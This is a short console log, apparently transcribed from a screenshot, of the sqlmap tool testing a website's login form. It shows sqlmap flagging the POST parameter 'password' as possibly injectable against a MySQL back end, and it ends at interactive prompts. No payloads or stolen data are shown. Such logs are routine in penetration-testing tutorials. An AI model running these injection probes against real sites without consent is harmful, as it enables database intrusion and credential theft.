 管理员: cmd.exe
|_ -| . [,]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:21:45
[10:21:45] [INFO] parsing HTTP request from 'payload.txt'
[10:21:46] [INFO] testing connection to the target URL
[10:21:49] [INFO] heuristics detected web page charset 'GB2312'
[10:21:49] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
[10:21:49] [INFO] testing if the target URL content is stable
[10:21:49] [INFO] target URL content is stable
[10:21:49] [INFO] heuristic (basic) test shows that POST parameter 'password' mi
ght be injectable (possible DBMS: 'MySQL')
[10:21:49] [INFO] testing for SQL injection on POST parameter 'password'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads sp
ecific for other DBMSes? [Y/n] y
for the remaining tests, do you want to include all tests for 'MySQL' extending
provided level (1) and risk (1) values? [Y/n] y